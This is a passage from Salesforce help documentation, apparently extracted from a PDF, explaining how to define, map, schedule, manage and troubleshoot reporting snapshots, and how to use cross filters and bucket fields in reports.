[Report on Historical Data with Reporting Snapshots](#page-3482-0) [Create a Custom Report in Accessibility Mode](#page-3451-0)

# <span id="page-3485-0"></span>Define a Reporting Snapshot

After you create a source report, target object, and target object fields, you can define your reporting snapshot. You define a reporting snapshot by naming it and choosing the source report that will load report results into the target object you specify when the reporting snapshot runs.

**1.** From Setup, enter "Reporting Snapshots" in the Quick Find box, then select **Reporting Snapshots**.

## **2.** Click **New Reporting Snapshot**.

- **3.** Enter a name, unique name, and description for your reporting snapshot.
- **4.** Choose a user in the Running User field by clicking the lookup icon.

The user in the Running User field determines the source report's level of access to data. This bypasses all security settings, giving all users who can view the results of the source report in the target object access to data they might not be able to see otherwise.

Only users with the "Modify All Data" permission can choose running users other than themselves.

**5.** Select a report from the Source Report drop-down list.

The report you choose determines the report results that will load as records into the target object when the reporting snapshot runs.

You can choose any custom tabular or summary report as the source report, except legacy forecast reports, Quota vs Actual reports, and Leads by Source reports. The Source Report drop-down list does not display standard reports.

**6.** Select a custom object from the Target Object drop-down list.

The custom object you choose will receive the source report's results as records when the reporting snapshot runs.

If a record used for an reporting snapshot has no record type associated with it, the record type of the running user is associated with the reporting snapshot by default.

- **7.** Click **Save** to save the definition of your reporting snapshot, or click **Save & Edit Field Mappings** to save your reporting snapshot and map its fields.
- **8.** [Map the fields](#page-3486-0) on the source report to the fields on the target object.

SEE ALSO:

[Standard Report Types](#page-3392-0)



Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, save, and schedule a reporting snapshot:

**•** "Manage Reporting Snapshots"

To run a reporting snapshot as a running user and add the results to a custom object, the running user must have:

**•** "Run Reports"

AND

# <span id="page-3486-0"></span>Map Reporting Snapshot Fields

After you create a source report, target object, target object fields, and define your reporting snapshot, you can map the fields on your source report to the fields on your target object. You map source report fields to target object fields so that when the report runs, it automatically loads specific target object fields with data from specific source report fields.

- **1.** From Setup, enter *Reporting Snapshots* in the Quick Find box, then select **Reporting Snapshots**.
- **2.** Select the name of the reporting snapshot whose fields you want to map.
- **3.** Click **Edit** on the Field Mappings section.
- **4.** For summary reports, select the Grouping Level at which summary data is extracted from the source report. Data loaded into the target object is taken from summary fields at the grouping level you specify. The Grand Summary summarizes on the total for all grouping levels.
- **5.** In the Fields from Source Report column, click a Load No Data drop-down list and select a field from the source report to map to a custom object field in the Fields in Target Object column. Only summary fields can be mapped for reporting snapshots based on summary reports. Note that the fields for summary reports may vary depending on the grouping level selected.
- **6.** Click **Quick Save** to save field mappings and continue mapping fields, or click **Save** to save field mappings and return to the reporting snapshot's detail page.
- **7.** Next, [schedule](#page-3487-0) the reporting snapshot to run.

Considerations for Mapping Reporting Snapshot Fields

- **•** You must map at least one field from the source report to one field on the target object or data will not load from the source report to the target object when the reporting snapshot runs.
- **•** You can only map fields with compatible data types. For example, you can map a currency field to a number field.
- **•** A custom summary formula can be mapped only if the grouping level in the reporting snapshot and the grouping level in the custom summary formula match.
- **•** If you select Load No Data in the Fields from Source Report column, no data will load into the corresponding field in the Fields in Target Object column when the reporting snapshot runs..
- **•** The (No fields with compatible data type) field displays in the Fields from Source Report column when a field on the target object does not match the data type of a field on the source report.
- **•** The fields on the target object determine field mapping availability. For example, your source report may include ten fields, but if your target object includes one field, then you can only map one field in your reporting snapshot.
- You cannot map fields from the source report to the following fields on the target object: Created By, Last Modified By, Created Date, and Last Modified Date.
- When you map fields from the source report to the target object, some data may lose its context when loaded to the target object. For example, if you map a date and time field from the source report to a text field on the target object, the date and time load to the target object without the time zone.
- **•** When executing a reporting snapshot, if the running user does not have "read" or "write" access to a mapped field in the target object, that field is dropped from the mapping, but does not cause the execution to fail. If a required field in the target object is not mapped, the execution fails. To ensure that fields are always mapped, make them required or set default values for them.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, save, and schedule a reporting snapshot:

**•** "Manage Reporting Snapshots"

To run a reporting snapshot as a running user and add the results to a custom object, the running user must have:

**•** "Run Reports"

AND

**•** To map a field in the source report to a lookup field on the target object, you must map to the ID of the object associated with the lookup. For example, to map to an opportunity lookup field, you must map to the Opportunity ID. To get the Opportunity ID in the source report, you may need to use a custom report type to include ID and other related fields.

SEE ALSO:

[Report on Historical Data with Reporting Snapshots](#page-3482-0) [Build a Custom Summary Formula](#page-3460-0)

# <span id="page-3487-0"></span>Schedule and Run a Reporting Snapshot

After you create a source report, target object, target object fields, define your reporting snapshot, and map its fields, you can schedule when it runs. You can schedule a reporting snapshot to run daily, weekly, or monthly so that data from the source report is loaded into the target object when you need it.

The number of reporting snapshots you can schedule to run is determined by your Edition. After a reporting snapshot has run, you can send an email notification to yourself and other users that includes details about the reporting snapshot run, such as the date and time it ran, whether it ran successfully, and how many records were loaded into the target object from the source report. Also, the notification includes a link to the reporting snapshot detail page in Salesforce.

- **1.** From Setup, enter "Reporting Snapshots" in the Quick Find box, then select **Reporting Snapshots**.
- **2.** Select the name of the reporting snapshot that you want to schedule to run.

Reporting snapshots will not run as scheduled if the user in the Running User field does not have access to the folder in which the source report is stored.

- Note: If the running user becomes inactive, the report doesn't run. Salesforce sends an email notification to either activate the user, delete the report schedule, or change the running user to an active one. Salesforce sends the notification to users with the "Manage Users," "Modify All Data," and "Manage Billing" permissions. If no user has all these user permissions, Salesforce sends the notification to users with the "Manage Users" and "Modify All Data" user permissions.
- **3.** Click **Edit** on the Schedule Reporting Snapshot section.

The Schedule Reporting Snapshot section on a reporting snapshot detail page displays details on when the reporting snapshot is scheduled to run.

- **4.** Select a notification setting to send an email when the reporting snapshot finishes running:
	- **•** Click Me to send an email to the email address specified on your Salesforce user record.
	- Click Others... to send an email to additional users. You can only send reporting snapshot notifications to email addresses included on Salesforce user records. Furthermore, you can only select Users and Public Groups in the Search drop-down list.
- **5.** Schedule the reporting snapshot to run:
	- In the Frequency field, select the frequency at which the reporting snapshot runs. When you click the Daily, Weekly, or Monthly fields, more options display that allow you to refine frequency criteria.

If you schedule a reporting snapshot to run on a specific day of every month, the reporting snapshot will only run on months that have that specific day. For example, if you schedule a reporting snapshot to run on the 31st day of every month, then the

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create, save, and schedule a reporting snapshot:

**•** "Manage Reporting Snapshots"

To run a reporting snapshot as a running user and add the results to a custom object, the running user must have:

**•** "Run Reports" AND

reporting snapshot will only run on months that have 31 days. If you want a reporting snapshot to run on the last day of every month, choose last from the On day of every month drop-down list.

- **•** In the Start and End fields, specify the dates during which you wish to schedule the reporting snapshot to run.
- **•** In the Preferred Start Time drop-down list, click the **Find available options...** link to choose a preferred start time for the reporting snapshot to run.
	- **–** Your preferred start time may not be available if other users have already selected that time to run a reporting snapshot or your organization has reached its reporting snapshot limit.
	- **–** Reporting snapshots run in the time zone of the user who schedules the run. For example, if the Time Zone field on your user record is set to Pacific Standard Time, and you schedule a reporting snapshot to run every day at 2:00 PM, then the reporting snapshot will run every day at 2:00 PM Pacific Standard Time.
	- **–** If you view and save a schedule in a time zone different from the one in which it was previously scheduled, the time slot could potentially change.
	- **–** The reporting snapshot runs within an hour of the time you select in the Preferred Start Time drop-down list. For example, if you select 2:00 PM as your preferred start time, the reporting snapshot may run any time in between 2:00 PM or 2:59 PM, depending on how many other reporting snapshots are scheduled to refresh at that time.
- **6.** Click **Save** to schedule the reporting snapshot to run.

When the reporting snapshot runs, it adds new records to the target object.

Optionally, once you have scheduled a reporting snapshot to run, you can perform the following actions after you click **Edit** on the Schedule Reporting Snapshot section of a reporting snapshot detail page:

- **•** Click **Edit** to update the notification and frequency settings of the reporting snapshot.
- **•** Click **Delete** to permanently delete the existing schedule of when the reporting snapshot runs.

A reporting snapshot will fail during a scheduled run if:

- **•** The source report includes more than 100 fields
- **•** The source report was changed from summary to tabular
- **•** The selected grouping level for a summary source report is no longer valid
- **•** The running user does not have access to the source report
- **•** The running user does not have the "Run Reports" permission
- **•** The target object has more than 100 custom fields
- **•** The target object contains validation rules
- **•** The target object is included in a workflow
- **•** The target object is a detail object in a master-detail relationship
- **•** The target object runs an Apex trigger when new records are created on it
- The running user does not have the "Create" permission on the target object. Note that if the target object's status is In Development, the running user must have the "Customize Applications" permission.

# <span id="page-3489-0"></span>Manage Reporting Snapshots

After you set up a reporting snapshot, you can view details about it and edit and delete it. From Setup, enter *Reporting Snapshots* in the Quick Find box, then select **Reporting Snapshots** to display the Reporting Snapshots page, which shows the list of reporting snapshots defined for your organization.

From the Reporting Snapshots page, you can:

- **•** Select a list view from the View drop-down list to go directly to that list page, or click **Create New View** to define your own custom view.
- **•** Define a new reporting snapshot by clicking **New Reporting Snapshot**.
- **•** Update the reporting snapshot name, description, running user, source report, and target object by clicking **Edit** next to its name. Only users with the "Modify All Data" permission can choose running users other than themselves. If you have the "Customize Application" permission, enter a unique name to be used by the API and managed packages.

If you change the source report or target object on a reporting snapshot with existing field mappings, the field mappings are deleted when you save the reporting snapshot. You can also view Summary Fields in Source Report and Fields in Target Object to see the number of summary or target fields, respectively.

- **•** Delete a reporting snapshot by clicking **Del** next to its name. After the reporting snapshot is deleted, it cannot be restored from the Recycle Bin.
	- 0 Important: When you delete a reporting snapshot, the source report and target object aren't deleted; however, when the source report runs, it won't load the target object with data.

You can delete the schedule of when a reporting snapshot runs. You can't stop or pause a reporting snapshot when it is running, nor can you delete its source report. To delete the source report, you must first remove the report from the reporting snapshot by changing the report in the Source Report drop-down list.

- **•** Display detailed information about a reporting snapshot and customize it further by clicking its name. Then you can:
	- **–** Click links in the Identification section that redirect you to the reporting snapshot running user, source report, and target object. In addition, you can view the preferred date and time at which the reporting snapshot will approximately run next in the Next Run field, and view the date and time at which it last ran in the Last Run field.
	- **–** Click **Edit** in the Field Mappings section to further customize the fields mapped from the source report to the target object.

The Reporting Snapshot Field Mappings section displays which source report fields are mapped to the target object's fields. You can view the number of fields in the source report available for mapping to the target object in the Columns in Source Report field. Also, you can view the number of fields available for mapping in the target object in the Fields in Target Object field.

**–** Click **Edit** in the Schedule Reporting Snapshot section to schedule when to run the reporting snapshot.

The Schedule Reporting Snapshot section displays details about when the reporting snapshot is currently scheduled to run.

- **–** The Run History section displays details about when the reporting snapshot ran. Details include:
	- **•** The date and time at which the reporting snapshot ran
	- **•** The name of the source report, target object, and running user
	- **•** The time it took for the reporting snapshot to run



Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, save, and schedule a reporting snapshot:

**•** "Manage Reporting Snapshots"

To run a reporting snapshot as a running user and add the results to a custom object, the running user must have:

**•** "Run Reports" AND

- The total number of detail or summary rows in the source report, depending on the report type
- **•** The number of records created in the target object
- **•** Whether or not the reporting snapshot ran successfully

Up to 200 records are stored in the Run History section. After 200 records are stored, the oldest record is automatically deleted and cannot be retrieved from the Recycle Bin.

#### SEE ALSO:

<span id="page-3490-0"></span>[Report on Historical Data with Reporting Snapshots](#page-3482-0)

## Troubleshoot Reporting Snapshots

The Run History section of a reporting snapshot detail page displays if a reporting snapshot ran successfully or not. When a reporting snapshot fails during a scheduled run, the failure is noted in the Result column. To view the details of a run, click the date and time of the run in the Run Start Time column.

## **D** Tip:

- **•** If the Total Row Number is blank, the run failed before the report was completed (for example, the report was invalid or the running user is inactive).
- When a reporting snapshot runs, it can add up to 2000 new records to the target object. Any records over 2000 are recorded in the Row Failures related list. If the Total Row Number is blank and the run history indicates "Some rows failed," the report likely contained more than 2000 summaries.
- **•** The details of a failed run are available on the Row Failures related list for 14 days before they are automatically deleted. You cannot retrieve details about row failures from the Recycle Bin.
- **•** If you have a unique field in the target object, and records in the report have more than one of the same value in the column mapped to that unique field, duplicate records are not added. The run history indicates when records are not added to the reporting snapshot.
- **•** If field mappings failed, the snapshot still runs, but the run history shows that there was a partial error.

A reporting snapshot could fail during a scheduled run for a number of reasons. This table lists the errors a failed run may display and how the errors can help you troubleshoot the reporting snapshot so that it will run successfully.

#### **Running user does not have permission to run reports.**

The user in the Running User field does not have the "Run Reports" or "Create and Customize Reports" permission. Choose a user with the appropriate permissions or enable the appropriate permissions for the running user.

#### **Cannot run reporting snapshot because source report has been deleted.**

The report in the Source Report field was deleted and no longer available to run. Choose another source report for your reporting snapshot or restore the deleted report from the Recycle Bin.

#### **Running user does not have permission to access source report.**

The user in the Running User field does not have access to the folder in which the source report is stored. Choose a user with access to the source report or provide the existing running user with access to the folder in which the source report is stored.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, save, and schedule a reporting snapshot:

**•** "Manage Reporting Snapshots"

To run a reporting snapshot as a running user and add the results to a custom object, the running user must have:

**•** "Run Reports" AND

#### **Source report definition is obsolete.**

The report in the Source Report field references a custom object that is no longer available for reports or the relationships between the objects in the report have changed.

#### **Source report definition is invalid.**

The report in the Source Report field cannot run because it contains invalid formulas or filter criteria. Update the report so that it can run without errors.

#### **Running user does not have permission to access report type.**

The user in the Running User field does not have permission to access a report type associated with the report in the Source Report field. Choose a running user that has the correct permissions or provide the existing running user with the appropriate permissions.

#### **Source report must be tabular.**

The report in the Source Report field is no longer in tabular format. Choose a new source report or update the existing source report's format to tabular.

#### **Source report last saved with details hidden on report results.**

The report in the Source Report field was saved with its details hidden. To display the details of the source report, view the report, click the **Show Details** button, and save the report.

#### **Target object has been deleted or is inaccessible to running user.**

The custom object in the Target Object field has been deleted or the user in the Running User field does not have permission to access the target object. Restore the deleted custom object, choose a new target object, or provide the existing running user with "Create" permissions to the custom object in the Target Object field. Note that if the custom object's status is In Development, the running user must have the "Customize Application" permission to access the target object.

#### **Running user does not have permission to edit target object.**

The user in the Running User field does not have "Create" permissions on the custom object in the Target Object field. Choose a running user that has such permissions or provide the existing running user with "Create" permissions to the custom object in the Target Object field.

#### **Target object must not be a detail object in a master-detail relationship.**

The custom object in the Target Object field is a detail object in a master-detail relationship, meaning that a master object controls certain behaviors on the target object's records. Choose a target object that is not included in a master-detail relationship.

#### **Target object must not be included in a workflow.**

The custom object in the Target Object field is included in a workflow. Choose a target object that is not included in a workflow.

#### **Target object must not include an insert trigger.**

An Apex trigger runs when new records are created for the custom object in the Target Object field. Remove the Apex trigger or choose a target object for which an Apex trigger does not run when new records are created.

#### **Target object must not include validation rules.**

The custom object in the Target Object field contains validation rules. Choose a target object that does not contain validation rules or delete validation rules from the existing target object.

#### **Running user is inactive.**

The user in the Running User field is no longer active. Choose an active user.

#### **One or more required fields on the target object are not mapped.**

One or more required fields on the target object are not mapped. Map all required fields on the target object to fields on the source report.
#### **Source report contains too many fields, has a formula field with too many functions, or contains too many criteria.**

The report in the Source Report field contains too many fields, criteria, or functions within a formula field. Remove any unnecessary fields, criteria and functions within formula fields from the source report.

#### **Source report cannot have more than 100 selected columns.**

The report in the Source Report field contains more than 100 fields. Remove any unnecessary fields from the source report.

#### **Target object cannot have more than 100 custom fields.**

The custom object in the Target Object field contains more than 100 custom fields. Remove any unnecessary fields from the target object.

#### **Your report exceeded the time limit for processing.**

The report in the Source Report field may contain too much data to process. Reduce the amount of data the report processes when running by limiting the report's date range and remove any unnecessary fields from the source report.

#### **This Reporting Snapshot Unique Name already exists. Please choose a unique name.**

The new snapshot you are trying to create has the same unique name as that of a existing snapshot.

#### **A summary field did not return a valid number.**

A summary field in the results has not returned a valid number. For example, the field may have attempted to divide by 0. Check your formulas and test for 0 and "null" in calculations if they appear in your data.

## **There is a problem with this reporting snapshot. The source report format was changed from tabular to summary. The field mappings in the reporting snapshot are no longer correct. You can change the report format back to tabular or update the field mappings in the snapshot definition.**

The source report format was changed from tabular to summary, which made the field mappings in the reporting snapshot incorrect. To fix this error, either change the report format back to tabular or update the field mappings in the snapshot definition. This error only applies to reporting snapshots with summary reports.

#### **There is a problem with this reporting snapshot. Source report must be tabular or summary.**

The source report format must be either tabular or summary. Matrix reports cannot be used with reporting snapshots.

**The grouping level you specified in the reporting snapshot is no longer valid. The running user may no longer have access to that field, the grouping level may have been removed from the source report, or the grouping level was never set.**

This error may result when the running user no longer has access to the field specified in the grouping level, or the grouping level was removed from the source report or was never set. This error only applies to reporting snapshots with summary reports. Make sure the running user has access to all necessary fields.

SEE ALSO:

[Creating a Custom Report](#page-3451-0)

# Report on Related Objects with Cross Filters

Use a cross filter to fine-tune your results by including or excluding records from related objects, without having to write formulas or code. You can apply cross filters by themselves, or in combination with field filters.



To change a report filter, hover over it and click **Edit** or **Remove**. Your filters display when you run your report; click **Edit** on that page to make additional changes.

Add subfilters to further filter by fields on the child object. For example, if you have a cross filter of *Accounts with Opportunities*, click **Add Opportunity Filter** and create the *Opportunity Nameequals ACME* subfilter to see just those opportunities. You can create up to five subfilters for each cross filter.

- **•** Each report can have up to three cross filters.
- **•** Each cross filter can have up to five subfilters.
- **•** Filter logic applies only to field filters, not cross filters.

#### IN THIS SECTION:

#### 1. [Create a Cross Filter](#page-3494-0)

Use cross filters to include or exclude records in your report results based on related objects and their fields.

#### 2. [Example: Using WITH in Cross Filters](#page-3495-0)

Use cross filters to filter a report by an object's child objects using WITH conditions. For example, filter a report to show just accounts with cases.

3. [Example: Using WITHOUT in Cross Filters](#page-3495-1)

Use cross filters to filter a report by an object's child objects using WITHOUT conditions. For example, filter a report to show just contacts without activities.

4. [Example: Using Multiple Cross Filters](#page-3496-0)

Use cross filters to filter a report by an object's child objects using both WITH and WITHOUT conditions. For example, filter a report to show accounts that have cases but don't have activities.

#### 5. [Tips for Working with Cross Filters](#page-3497-0)

Cross filters work like ordinary filters, but they have some special characteristics of their own.

SEE ALSO:

[Filter Choices](#page-3471-0) [Filter Your Report Data](#page-3464-0) [Create a Cross Filter](#page-3494-0)



Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

## <span id="page-3494-0"></span>Create a Cross Filter

Use cross filters to include or exclude records in your report results based on related objects and their fields.

Watch a Demo: [Using Cross Filters in Reports](http://salesforce.vidyard.com/watch/FaYa4ASZ7if9QA4dZmSwOQ)

- **1.** In the Filters pane of report builder, click **Add** > **Cross Filter**.
- **2.** Select a parent object from the drop-down list. Your choice determines which related objects you see in the child object list.



Tip: In report types based on Campaigns, the parent object can be the secondary object in the report type. For example, in a "Campaigns with Leads" report, the parent object can be Campaigns or Leads.

- **3.** Choose *with* or *without*.
- **4.** Select a child object from the drop-down or search by its name. The drop-down list contains all eligible child objects of your selected parent object.
- **5.** Optionally add subfilters:
	- **a.** Click **Add** *Your Related Child Object* **Filter**.
	- **b.** Select a field. The fields are determined by the child object in the cross filter. For example, if your cross filter is *Accounts with Cases*, you can use case fields for your subfilter.
	- **c.** Choose a filter operator.
	- **d.** Enter a value.
- **6.** Click **OK**.

#### SEE ALSO:

[Example: Using Multiple Cross Filters](#page-3496-0) [Example: Using WITH in Cross Filters](#page-3495-0) [Example: Using WITHOUT in Cross Filters](#page-3495-1)



Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

## <span id="page-3495-0"></span>Example: Using WITH in Cross Filters

Use cross filters to filter a report by an object's child objects using WITH conditions. For example, filter a report to show just accounts with cases.

Let's say a recent campaign in California won you a lot of new customers. You want to ensure that their customer cases get resolved quickly. You can create a report to see which of those accounts currently have cases.

- **1.** Create a new report. For the report type, click **Accounts & Contacts**, select **Accounts**, and click **Create**.
- **2.** In the report builder's Filters pane, set the appropriate standard filters.
- **3.** Create a field filter where *Billing State/Province equals CA* and click **OK**.
- **4.** Click **Add** > **Cross Filter** and specify *Accounts with Cases*.

When you click **Run Report**, the results will include only California accounts with an associated case.

SEE ALSO:

<span id="page-3495-1"></span>[Create a Cross Filter](#page-3494-0)

### Example: Using WITHOUT in Cross Filters

Use cross filters to filter a report by an object's child objects using WITHOUT conditions. For example, filter a report to show just contacts without activities.

Let's say that you've just imported a list of California accounts and you want to find which ones are missing contacts before you assign owners:

- **1.** Create a new report. For the report type, click **Accounts & Contacts**, select **Accounts**, and click **Create**.
- **2.** In the report builder's Filters pane, set the appropriate standard filters.
- **3.** Create a field filter where *Billing State/Province equals CA* and click **OK**.
- **4.** Click **Add** > **Cross Filter** and specify *Accounts without Contacts.*

When you click **Run Report**, the results will include only California accounts without an associated contact.

SEE ALSO:

[Create a Cross Filter](#page-3494-0)

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

## <span id="page-3496-0"></span>Example: Using Multiple Cross Filters

Use cross filters to filter a report by an object's child objects using both WITH and WITHOUT conditions. For example, filter a report to show accounts that have cases but don't have activities.

Say you're a salesperson who wants to see which customer accounts have unresolved problem escalations because you want to ensure your support team takes care of them.

- **1.** Create a new report. For the report type, click **Accounts & Contacts**, select **Accounts**, and click **Create**.
- **2.** In the report builder's Filters pane, set the appropriate standard filters.
- **3.** To limit your report to customer accounts, click **Add** > **Field Filter** and specify *Type equals Customer*.
- **4.** To see which accounts have no activities, click **Add** > **Cross Filter** and specify *Accounts without Activities*.
- **5.** To see only accounts without completed activities, add a subfilter to your cross filter:
	- **a.** Click **Add Activities Filter** and specify *Status equals Completed*.
	- **b.** Click **OK**.
- **6.** To include your accounts that currently have cases, add another cross filter but this time specify *Accounts with Cases*.
- **7.** To exclude cases that were not escalated, add a subfilter to this cross filter:
	- **a.** Click **Add Cases Filter** and specify *Type equals Problem*.
	- **b.** Click **Add Cases Filter** again, but this time specify *Status equals Escalated*.
	- **c.** Click **OK**.

When you run the report, it will include only customer accounts without completed activities with escalated cases.

SEE ALSO:

[Create a Cross Filter](#page-3494-0)



Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

## <span id="page-3497-0"></span>Tips for Working with Cross Filters

Cross filters work like ordinary filters, but they have some special characteristics of their own.

- Adding cross filters can potentially slow down your report. To avoid having the report or preview time out, limit the data returned by setting filters. For example, select *My opportunities* for Show and *Current FQ* for Range instead of viewing all opportunities for all time.
- **•** Since the objects available in cross filters depend on the parent object of the report type you choose, consider the related child objects before selecting a report type. For example, choose the Accounts report type to filter on *Accounts with Partners* because Partner is a child object of Account.
- **•** Cross filters work in conjunction with your report type selection. Cross filters have an AND relationship with the report type you select. Therefore, choosing a report type of Accounts with Partners and adding a cross filter for *Accounts without Partners* will yield no results.

#### SEE ALSO:

[Example: Using Multiple Cross Filters](#page-3496-0) [Create a Cross Filter](#page-3494-0) [Example: Using WITH in Cross Filters](#page-3495-0) [Example: Using WITHOUT in Cross Filters](#page-3495-1)

## Categorize Data Quickly with Buckets

Bucketing lets you quickly categorize report records without creating a formula or a custom field. When you create a bucket field, you define multiple categories (buckets) used to group report values.

# Watch a Demo: [Getting Started with Buckets](http://salesforce.vidyard.com/watch/PHKaSARJY--nhdLAbp0UtA)

Bucketing lets you quickly categorize report records without creating a formula or a custom field. For example, create a bucket field named Size based on the  $#$  Employees field. Then, create buckets that group records into "Large," "Medium," or "Small" ranges that you define. Bucket fields can be used like any other field to sort, filter, and group your report.

#### IN THIS SECTION:

1. [Add a Bucket Field](#page-3498-0)

Create a bucket field to contain the buckets into which you will organize your report data.

2. [Edit a Bucket Field](#page-3499-0)

Set up your bucket field by specifying the buckets that it contains and the values that go in the buckets.

3. [Edit a Numeric Bucket Field](#page-3499-1)

A numeric bucket helps you sort data that can be described in terms of numbers.

4. [Numeric Bucketing Example: Deal Size](#page-3500-0)

To gain insight into your deals, use bucketing to group by deal size instead of looking at individual deals. This lets you concentrate on the large deals that affect your quota the most.

5. [Edit a Picklist Bucket Field](#page-3501-0)

A picklist bucket field contains items that can be selected from a list.

## **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### Analytics Reports

- 6. [Picklist Bucketing Example: Industry Types](#page-3502-0) Use a picklist bucket field to sort your accounts by their industry.
- 7. [Edit a Text Bucket Field](#page-3503-0) A text bucket helps you sort out values that consist of words or phrases.
- 8. [Enter Values for Text Buckets](#page-3504-0) A text bucket field needs a descriptive name and two or more buckets containing text strings.
- 9. [Text Bucketing Example: Strategic Accounts](#page-3504-1) Use a text bucket to sort accounts into general categories that you can act on.

## <span id="page-3498-0"></span>Add a Bucket Field

Create a bucket field to contain the buckets into which you will organize your report data.

You can add up to five bucket fields per report, each with up to 20 buckets.

- **1.** In the Fields pane of the report builder, double-click **Add Bucket Field** or drag it into the report preview. You can also click a column menu for a field in the report and select **Bucket this Field**.
- **2.** Edit the bucket field according to the field type.
	- **•** [Edit a Numeric Bucket Field](#page-3499-1)
	- **•** [Edit a Picklist Bucket Field](#page-3501-0)
	- **•** [Edit a Text Bucket Field](#page-3503-0)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

## <span id="page-3499-0"></span>Edit a Bucket Field

Set up your bucket field by specifying the buckets that it contains and the values that go in the buckets.

- **1.** In the report builder Fields pane under Bucket Fields, hover over a bucket field and click  $\mathcal{S}$ . Or in the Preview pane, click the bucket field column menu and select **Edit Bucket Field**.
- **2.** Edit the bucket field according to the field type.
	- **•** [Edit a Numeric Bucket Field](#page-3499-1)
	- **•** [Edit a Picklist Bucket Field](#page-3501-0)
	- **•** [Edit a Text Bucket Field](#page-3503-0)

## <span id="page-3499-1"></span>Edit a Numeric Bucket Field

A numeric bucket helps you sort data that can be described in terms of numbers.

In the Edit Bucket Field overlay for a numeric field:

- **1.** For Source Column, select the field you want to bucket.
- **2.** Enter a bucket field name. This appears as the column name in the report.

Since a bucket field is intended to have multiple buckets (known as "ranges" in numeric bucket fields) within it, a good name for a bucket field describes the scope of the ranges. For example, a bucket field named "Size" could have ranges of "Small," "Medium," and "Large".

**3.** Define your ranges by entering a number and a name. The range names appear as values in your new column.

Each range is greater than the lower number up to and including the higher number.

To remove all ranges and start over, click **Clear All**.

**4.** To move all empty values to the bucket containing the value zero, enable Treat empty *source column* values in the report as zeros. If this is disabled, unbucketed values appear as a dash (-) in the column.

#### **5.** Click **OK**.

In a report, numeric bucket columns are sorted by range values.

#### SEE ALSO:

[Numeric Bucketing Example: Deal Size](#page-3500-0)

## **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

## **EDITIONS**

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

## <span id="page-3500-0"></span>Numeric Bucketing Example: Deal Size

To gain insight into your deals, use bucketing to group by deal size instead of looking at individual deals. This lets you concentrate on the large deals that affect your quota the most.

- **1.** Create or edit a standard opportunity report.
- **2.** In the Fields pane of the report builder, double-click **Add Bucket Field** or drag it into the report.
- **3.** For Source Column, select Amount.
- **4.** For Bucket Field Name, enter *Deal Size*.
- **5.** Under Define Ranges, enter *1000* in the first row. This represents the maximum for a small deal. Name this range *Small*.
- **6.** Click **Add** and enter *25000* in the second row. This represents the maximum for a medium-size deal. Name this range *Medium*.
- **7.** By default, the last range is any amount over the previous range. You don't need to enter a number for this range. Name this range *Large*.

**8.** Click **OK**.

With numeric bucket fields, each range is greater than the lower number, up to and including the higher number. Once you've set up this bucket field, amounts will be bucketed as follows:





Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

